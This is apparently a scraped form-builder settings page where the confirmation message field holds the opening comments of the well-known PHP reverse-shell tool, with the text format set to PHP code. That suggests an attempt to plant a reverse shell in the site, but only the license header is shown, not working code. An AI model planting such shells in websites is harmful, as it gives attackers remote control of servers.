 Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
hello
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
Switch to rich text editor
Text format
PHP code